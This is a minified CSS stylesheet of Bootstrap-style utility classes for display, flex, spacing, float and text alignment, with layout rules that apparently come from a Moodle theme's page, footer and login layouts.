    @media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}
    @media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}
    @media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}
    @media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}
    @media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}
    @media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}
    @media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}
    @media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}
    @media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}
    @media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}
    .position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}

.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;clip-path:inset(50%);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal;clip-path:none}

.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}

.mt-0,.my-0{margin-top:0!important}

.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}
.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}
.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0,.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax 
#chat-input-area.py-3{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}
.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}
.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}
.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#1177d1!important}

.text-light{color:#f8f9fa!important}a.text-light:hover,a.text-light:focus{color:#dae0e5!important}

input[disabled]{cursor:not-allowed}.row-fluid{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.breadcrumb-item + .breadcrumb-item::before{content:"/";content:"/"}#region-main{overflow-x:auto;overflow-y:visible;border:1px solid rgba(0,0,0,.125);padding:1.25rem;background-color:#fff}.context-header-settings-menu,.region-main-settings-menu{float:right;width:auto;max-width:4em;height:2em;display:block;margin-top:4px}.context-header-settings-menu .dropdown-toggle>.icon,#region-main-settings-menu .dropdown-toggle>.icon{height:24px;font-size:24px;width:auto}

.layout-option-noheader #page-header,.layout-option-nonavbar #page-navbar,.layout-option-nofooter #page-footer,.layout-option-nocourseheader .course-content-header,.layout-option-nocoursefooter .course-content-footer{display:none}

#maincontent{display:block;height:1px;overflow:hidden}
#content{padding:0}

#page-footer a{color:#fff;text-decoration:underline}#page-footer a .icon{color:#fff}.bg-inverse a{color:#fff;text-decoration:underline}.bg-inverse a .icon{color:#fff}.sitelink img{width:112px}

.sr-only-focusable:active,.sr-only-focusable:focus{z-index:1031;position:fixed;background:#fff;padding:7px;left:0;top:0}

.col-md-6{min-height:20px}
   
#maincontent{margin-top:-1px}

.pagelayout-login h2 img{max-width:100%;max-height:100px}
.pagelayout-login #region-main{border:0;background-color:inherit}

html,body{height:100%}
#page-wrapper{height:100%;display:flex;flex-direction:column}
#page-wrapper #page{flex:1 0 auto;display:flex;flex-direction:column}
#page-wrapper #page #page-content{flex:1 0 auto}
#page-wrapper #page-footer{flex-shrink:0}
</file>
